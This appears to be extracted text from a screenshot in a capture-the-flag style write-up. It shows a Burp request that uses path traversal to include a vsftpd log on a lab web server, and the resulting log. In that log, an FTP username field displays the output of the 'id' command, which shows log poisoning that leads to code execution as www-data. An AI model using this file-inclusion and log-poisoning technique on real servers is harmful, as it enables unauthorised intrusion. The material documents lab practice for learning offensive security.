 10.10.10.249/admin../admin_staging/index.php?page=../../../log/vsftpd.lo
burp
17:30:37 2021 [pid 21009] FTP response: Client "::ffff:10.10.14.6", "220 (vsFTPd 3.0.3)" Thu Jul 8 17:30:42
2021 [pid 21009] FTP command: Client "::ffff:10.10.14.6", "USER pwnmeow" Thu Jul 8 17:30:42 2021 [pid
21009] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "331 Please specify the password." Thu Jul 8
17:30:44 2021 [pid 21009] [pwnmeow] FTP command: Client "::ffff:10.10.14.6", "PASS " Thu Jul 8
17:30:44 2021 [pid 21008] [pwnmeow] FAIL LOGIN: Client "::ffff:10.10.14.6" Thu Jul 8 17:30:45 2021 [pid
21009] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "530 Login incorrect." Thu Jul 8 17:30:45 2021
[pid 21009] FTP command: Client "::ffff:10.10.14.6", "SYST" Thu Jul 8 17:30:45 2021 [pid 21009] FTP
response: Client "::ffff:10.10.14.6", "530 Please login with USER and PASS." Thu Jul 8 17:30:49 2021 [pid
21009] FTP command: Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:30:49 2021 [pid 21009] FTP
response: Client "::ffff:10.10.14.6", "221 Goodbye." Thu Jul 8 17:30:50 2021 [pid 21011] CONNECT: Client
"::ffff:10.10.14.6" Thu Jul 8 17:30:50 2021 [pid 21011] FTP response: Client "::ffff:10.10.14.6", "220
(vsFTPd 3.0.3)" Thu Jul 8 17:30:53 2021 [pid 21011] FTP command: Client "::ffff:10.10.14.6", "USER
pwnmeow" Thu Jul 8 17:30:53 2021 [pid 21011] [pwnmeow] FTP response: Client "::ffff:10.10.14.6", "331
Please specify the password." Thu Jul 8 17:31:01 2021 [pid 21011] [pwnmeow] FTP command: Client
"::ffff:10.10.14.6", "PASS " Thu Jul 8 17:31:01 2021 [pid 21010] [pwnmeow] OK LOGIN: Client
"::ffff:10.10.14.6" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client "::ffff:10.10.14.6",
"230 Login successful." Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP command: Client
"::ffff:10.10.14.6", "SYST" Thu Jul 8 17:31:01 2021 [pid 21035] [pwnmeow] FTP response: Client
"::ffff:10.10.14.6", "215 UNIX Type: L8" Thu Jul 8 17:31:03 2021 [pid 21035] [pwnmeow] FTP command:
Client "::ffff:10.10.14.6", "QUIT" Thu Jul 8 17:31:03 2021 [pid 21035] [pwnmeow] FTP response: Client
"::ffff:10.10.14.6", "221 Goodbye." Thu Oct 21 11:38:34 2021 [pid 2354] CONNECT: Client "::ffff:10.10.14.9"
Thu Oct 21 11:38:34 2021 [pid 2354] FTP response: Client "::ffff:10.10.14.9", "220 (vsFTPd 3.0.3)" Thu Oct
21 11:38:41 2021 [pid 2354] FTP command: Client "::ffff:10.10.14.9", "USER uid=33(www-data)
gid=33(www-data) groups=33(www-data) " Thu Oct 21 11:38:41 2021 [pid 2354] [uid=33(www-data)
gid=33(www-data) groups=33(www-data) ] FTP response: Client "::ffff:10.10.14.9", "331 Please specify
the password." Thu Oct 21 11:38:43 2021 [pid 2354] [uid=33(www-data) gid=33(www-data)
groups=33(www-data) ] FTP command: Client "::ffff:10.10.14.9", "PASS " Thu Oct 21 11:38:43 2021 [pid
2353] [uid=33(www-data) gid=33(www-data) groups=33(www-data) ] FAIL LOGIN: Client
"::ffff:10.10.14.9" Thu Oct 21 11:38:44 2021 [pid 2354] [uid=33(www-data) gid=33(www-data)
groups=33(www-data) ] FTP response: Client "::ffff:10.10.14.9", "530 Login incorrect." Thu Oct 21